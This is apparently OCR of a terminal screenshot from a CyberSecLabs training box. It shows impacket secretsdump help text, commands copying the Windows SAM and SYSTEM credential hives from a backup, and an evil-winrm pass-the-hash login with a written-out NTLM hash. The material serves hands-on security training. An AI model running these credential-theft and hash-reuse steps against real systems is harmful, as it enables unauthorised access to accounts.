 Applications Places Terminator Jul 6 21:55:11 1
root@kali: ~/Documents/Learn/CyberSecLabs/Sam
root@kali: ~/Documents/Learn/CyberSecLabs/Sam 119x31
Implies also -just-dc switch
-just-dc Extract only NTDS.DIT data (NTLM hashes and Kerberos keys)
-just-dc-ntlm Extract only NTDS.DIT data (NTLM hashes only)
-pwd-last-set Shows pwdLastSet attribute for each NTDS.DIT account. Doesn't apply to -outputfile data
-user-status Display whether or not the user is disabled
-history Dump password history, and LSA secrets OldVal
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target
parameters. If valid credentials cannot be found, it will use the ones specified in the
command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
connection:
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in
the target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target.
This is useful when target is the NetBIOS name and you cannot resolve it
root@kali:~/Documents/Learn/CyberSecLabs/Sam# cp /mnt/backups/Windows/System32/config/SAM .
root@kali:~/Documents/Learn/CyberSecLabs/Sam# cp /mnt/backups/Windows/System32/config/SYSTEM .
root@kali:~/Documents/Learn/CyberSecLabs/Sam# evil-winrm -i 172.31.1.18 -u jamie -H 68b1d3b0493ec0d6a1c0b8725062ab71
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint